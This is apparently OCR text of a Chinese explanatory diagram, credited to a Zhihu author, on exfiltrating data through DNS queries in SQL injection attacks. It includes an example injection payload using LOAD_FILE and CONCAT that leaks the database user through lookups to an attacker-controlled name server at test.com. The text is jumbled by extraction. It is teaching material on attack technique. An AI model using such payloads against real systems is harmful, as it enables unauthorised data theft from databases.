 NS 服务器
ns.test.com
此处就是攻击者可以控制的地
方，在 ns 服务器上获得 dns 日
志，就得到数据库的用户的值
Dns 服务器
5、返回 NS 服务器地址 ns.tets.com
4、查询 root.test.com
6、查询 root.test.com
本地设置的 Dns
服务器
3、在数据库中 user()函
数被执行，dns 查询就
是变成 root.test.com
数据库
2、恶意 payload 传递
Web 服务器
1、恶意的 sql 注入 payload 。(例如：
LOAD_FILE(CONCAT('\\\\',user(),'.test.com\\abc))
攻击者
知乎 @守愚